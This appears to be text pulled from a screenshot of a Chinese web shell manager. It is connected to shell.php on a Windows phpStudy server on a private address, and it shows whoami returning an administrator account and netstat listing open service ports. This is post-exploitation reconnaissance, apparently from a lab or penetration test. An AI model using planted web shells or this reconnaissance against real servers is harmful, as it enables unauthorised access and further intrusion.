 http://10.0.0.133:91/shell.php
URL: http://10.0.0.133:91/shell.php
1
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定
C:/phpStudy/WWW/ >whoami
-c6dc4378\administrator
2 执行命令
C:/phpStudy/WWW/ >netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:83 0.0.0.0:0 LISTENING
TCP 0.0.0.0:84 0.0.0.0:0 LISTENING
TCP 0.0.0.0:91 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 10.0.0.133:91 10.0.0.1:59785 TIME_WAIT
TCP 10.0.0.133:91 10.0.0.1:59845 ESTABLISHED
TCP 10.0.0.133:139 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*